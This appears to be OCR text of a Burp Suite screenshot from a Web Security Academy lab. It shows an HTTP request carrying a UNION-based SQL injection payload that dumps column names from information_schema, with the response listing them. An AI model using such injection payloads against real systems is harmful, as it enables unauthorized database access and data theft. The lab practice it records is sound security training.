 9 × 10 × 11 × 12 × 13 × Version × 15 × Username × Tables × ...
Send Cancel < ▼ > ▼ Target: https://0a630009047b9b6582a54cc1000000aa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+1,cast(COLUMN_NAME+as+va
rchar),3+FROM+information_schema.COLUMN
S--+- HTTP/2
2 Host:
0a630009047b9b6582a54cc1000000aa.web-se
curity-academy.net
3 Cookie: session=
TnjO9TUfONMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c
4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
typstorage $0.03 View details
constraint_catalog $0.03 View details
proname $0.03 View details
tuple $0.03 View details
num_dead_tuples $0.03 View details
result_cast_char_octet_length $0.03 View details
write_lsn $0.03 View details
member $0.03 View details
identity_minimum $0.03 View details
indnatts $0.03 View details
setconfig $0.03 View details
relchecks $0.03 View details
typcategory $0.03 View details
collisdeterministic $0.03 View details
result_cast_char_set_catalog $0.03 View details
gss_authenticated $0.03 View details
opcname $0.03 View details
n_tup_ins $0.03 View details
sql_path $0.03 View details
min_val $0.03 View details
casttarget $0.03 View details
latest_end_time $0.03 View details
ev_action $0.03 View details
collversion $0.03 View details